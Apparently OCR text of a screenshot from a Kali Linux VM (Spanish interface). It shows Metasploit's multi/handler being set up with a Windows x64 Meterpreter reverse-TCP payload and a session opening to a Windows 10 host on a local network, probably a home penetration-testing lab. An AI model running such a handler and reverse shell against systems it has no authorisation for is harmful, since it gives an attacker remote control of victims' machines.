 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Shell No. 1
File Actions Edit View Help
$ sudo msfdb init && msfconsole
[sudo] password for jzhm:
[+] Starting database
[i] The database appears to be already configured, skipping initialization
Metasploit tip: The use command supports fuzzy searching to try and
select the intended module, e.g. use kerberos/get_ticket or use
kerberos forge silver ticket
METASPLOIT
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.8
lhost ⇒ 192.168.1.8
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:443
[*] Sending stage (200774 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.8:443 → 192.168.1.3:49863) at 2024-03-13 11:03:34 -0500
meterpreter > sysinfo
Computer : JZHM
OS : Windows 10 (10.0 Build 16299).
Architecture : x64
System Language : es_MX
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >